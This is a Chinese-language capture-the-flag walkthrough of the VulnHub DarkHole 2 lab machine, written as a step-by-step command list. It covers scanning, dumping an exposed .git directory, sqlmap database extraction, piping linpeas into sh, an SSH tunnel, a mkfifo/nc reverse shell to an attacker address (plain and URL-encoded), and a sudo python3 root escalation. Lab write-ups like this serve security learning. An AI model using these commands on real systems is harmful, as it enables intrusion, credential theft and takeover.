今天实践的是vulnhub的darkhole2镜像,下载地址,https://download.vulnhub.com/darkhole/darkhole_2.zip,用wo 2022-7-10 17:25:43 Author: 云计算和网络安全技术实践(查看原文) 阅读量:32 收藏
今天实践的是vulnhub的darkhole2镜像,
下载地址,https://download.vulnhub.com/darkhole/darkhole_2.zip,
用workstation导入成功,地址扫描得到有效地址,
sudo netdiscover -r 192.168.58.0/24,
继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.58.138,
浏览器访问找到登录入口,
浏览器访问端口扫描到的git路径,192.168.58.138:80/.git/,
用gitdumper对git目录进行信息收集,
git clone https://github.com/arthaud/git-dumper.git,
cd git-dumper,mkdir backup,
python3 git_dumper.py http://192.168.58.138/.git/ backup,
cd backup,git log,
git diff a4d900a8d85e8938d3601f3cef113ee293028e10,
获取到账号密码,[email protected]/321,
登录之前找到的入口,猜测是sql注入点,
用burpsuite截取cookie信息,
把请求保存到本地sql文件,

用sqlmap进行爆破,sqlmap -r sql --dbs --batch,获取到数据库,
继续对darkhole_2数据库爆破,
sqlmap -r sql -D darkhole_2 --dump-all --batch,
获取到账号密码,jehad/fool,
ssh登录,ssh [email protected],不是root,需要继续提权,
下载linpeas.sh查找提权信息,cd /tmp,
curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh,
获取到losy用户在本地9999端口开了php服务,
查看php服务文件发现提供了命令执行能力,
外面无法直接访问,就通过ssh做一个通道,
ssh [email protected] -L 9999:localhost:9999,
做一个反弹shell的命令,用burpsuite编码,
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.58.131 8888 >/tmp/f,
在kali攻击机上开一个nc监听,nc -lvp 8888,
带着反弹shell命令访问php服务,
http://127.0.0.1:9999/?cmd=%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%39%32%2e%31%36%38%2e%35%38%2e%31%33%31%20%38%38%38%38%20%3e%2f%74%6d%70%2f%66,
反弹shell就过来了,
转成交互式shell,python3 -c 'import pty; pty.spawn("/bin/bash")',
查看losy用户home目录,cd /home/losy,
cat .bash_history,获取到账号密码,losy/gang,
sudo -l发现python3就有root权限,重新获取shell,
sudo python3 -c 'import pty; pty.spawn("/bin/bash")',确认是root,
如有侵权请联系:admin#unsafe.sh